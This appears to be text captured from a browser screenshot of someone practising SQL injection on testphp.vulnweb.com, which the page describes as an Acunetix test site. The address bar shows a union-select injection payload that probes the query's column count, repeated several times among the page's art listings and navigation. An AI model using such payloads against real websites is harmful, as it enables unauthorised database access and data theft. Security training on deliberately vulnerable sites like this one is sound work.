 GoToMeeting
Top 25 Software Errors | SANS In
Types of SQL Injection?
http 1.1 and http 1.2 difference
Options
pictures
testphp.vulnweb.com/listproducts.php?cat=-1 union select all 1,2,3,4,5,6,7,8,9,10,11-- -
150%
http://testphp.vulnweb.com/listproducts.php?cat=-1 union select all 1,2,3,4,5,6,7,8,9,10,11-- - — Visit
testphp.vulnweb.com/listproducts.php?cat=-1 union select all 1,2,3,4,5,6,7,8,9,10,11-- -
pictures — testphp.vulnweb.com/listproducts.php?cat=-100000 union select all 1,2,3,4,5,6,7,8,9,10,11--
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Posters
The shore
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu.
painted by: r4w8173
comment on this picture
Mistery
Donec molestie. Sed aliquam sem ut arcu.
painted by: r4w8173
comment on this picture
The universe
4:23 PM
4/23/2020